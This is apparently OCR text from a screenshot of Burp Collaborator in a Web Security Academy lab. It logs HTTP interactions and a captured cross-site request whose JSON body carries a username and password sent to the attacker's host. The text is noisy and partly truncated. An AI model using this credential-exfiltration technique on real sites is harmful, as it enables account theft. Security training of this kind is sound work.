 20 2024-2月-05 05:28:40.648 UTC HTTP yacmzgegtcxk7vho6u5znwy6pxvoje73
21 2024-2月-05 05:28:40.728 UTC HTTP yacmzgegtcxk7vho6u5znwy6pxvoje73
22 2024-2月-05 05:28:44.083 UTC HTTP yacmzgegtcxk7vho6u5znwy6pxvoje73
23 2024-2月-05 05:28:44.159 UTC HTTP yacmzgegtcxk7vho6u5znwy6pxvoje73
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex
11 Origin: https://0ae500f003225d83809d7b6e00d80039.web-security-academy.net
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0ae500f003225d83809d7b6e00d80039.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18
19 {
"username":"dministrator",
"password":"y"
}